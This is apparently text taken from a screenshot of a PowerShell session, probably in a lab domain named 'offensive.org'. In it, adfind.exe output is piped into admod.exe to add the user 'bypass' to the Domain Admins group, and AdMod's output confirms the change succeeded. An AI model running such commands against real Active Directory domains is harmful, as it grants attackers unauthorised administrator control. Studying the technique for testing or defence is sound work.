 PS C:\Users\bypass\Desktop> .\adfind.exe -users -rb CN=bypass -dsq |.\admod.exe -users -rb CN="Domain Admins" -stdinadd
member
AdMod V01.18.00cpp Joe Richards (joe@joeware.net) March 2012
DN Count: 1
Using server: WIN-FSSL9JMMQU5.offensive.org:389
Directory: Windows Server 2008 R2
Base DN: CN=Domain Admins,CN=Users,DC=offensive,DC=org
Modifying specified objects...
DN: CN=Domain Admins,CN=Users,DC=offensive,DC=org...
The command completed successfully
PS C:\Users\bypass\Desktop>